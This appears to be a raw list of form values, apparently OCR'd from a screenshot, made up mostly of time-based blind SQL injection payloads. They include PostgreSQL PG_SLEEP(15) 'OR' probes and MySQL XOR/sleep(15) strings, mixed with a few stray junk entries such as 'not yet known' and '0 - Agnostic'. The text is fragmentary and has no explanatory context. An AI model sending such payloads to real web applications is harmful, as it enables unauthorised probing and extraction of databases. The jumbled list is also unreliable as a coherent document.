
-5) OR 209=(SELECT 209 FROM PG_SLEEP(15))--
-5) OR 26=(SELECT 26 FROM PG_SLEEP(15))--
-5) OR 306=(SELECT 306 FROM PG_SLEEP(15))--
-5) OR 414=(SELECT 414 FROM PG_SLEEP(15))--
-5) OR 426=(SELECT 426 FROM PG_SLEEP(15))--
-5) OR 456=(SELECT 456 FROM PG_SLEEP(15))--
-5) OR 484=(SELECT 484 FROM PG_SLEEP(15))--
-5) OR 772=(SELECT 772 FROM PG_SLEEP(15))--
-5) OR 830=(SELECT 830 FROM PG_SLEEP(15))--
-5) OR 88=(SELECT 88 FROM PG_SLEEP(15))--
-5) OR 914=(SELECT 914 FROM PG_SLEEP(15))--
...
... not yet known ...
/
0
0 - Agnostic
0 - Historic
0 DDHC-LMOP
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z